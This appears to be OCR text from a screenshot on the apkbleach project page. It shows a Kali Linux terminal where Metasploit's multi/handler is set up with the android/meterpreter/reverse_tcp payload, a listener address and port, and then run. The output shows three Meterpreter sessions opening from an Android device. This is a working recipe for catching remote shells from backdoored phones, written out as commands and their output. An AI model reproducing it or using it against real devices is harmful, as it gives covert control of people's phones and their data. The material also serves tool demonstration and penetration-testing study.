 [graylagx2/apkbleach: T...
kali@kali: ~
01:30 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
`(.,...."/
=[ metasploit v6.0.15-dev ]
+ -- --=[ 2071 exploits - 1123 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the edit command to open the currently active modu
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD android/meterpreter/reverse_
PAYLOAD ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.27
LHOST ⇒ 192.168.1.27
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > set EXITONSESSION false
EXITONSESSION ⇒ false
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.1.27:4444
sessions
Active sessions
No active sessions.
msf6 exploit(multi/handler) >
[*] Sending stage (76756 bytes) to 192.168.1.17
[*] Meterpreter session 1 opened (192.168.1.27:4444 → 192.168.1.17:59
[*] Sending stage (76756 bytes) to 192.168.1.17
[*] Meterpreter session 2 opened (192.168.1.27:4444 → 192.168.1.17:59
[*] Sending stage (76756 bytes) to 192.168.1.17
[*] Meterpreter session 3 opened (192.168.1.27:4444 → 192.168.1.17:59
10:29
secure